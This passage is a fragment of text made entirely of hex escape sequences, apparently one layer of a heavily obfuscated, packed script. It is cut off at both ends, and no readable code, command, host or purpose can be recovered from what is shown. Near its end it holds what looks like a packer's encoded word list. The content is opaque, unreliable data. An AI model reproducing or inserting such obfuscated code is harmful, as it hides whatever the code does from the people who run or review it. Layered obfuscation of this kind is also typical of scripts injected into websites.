5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5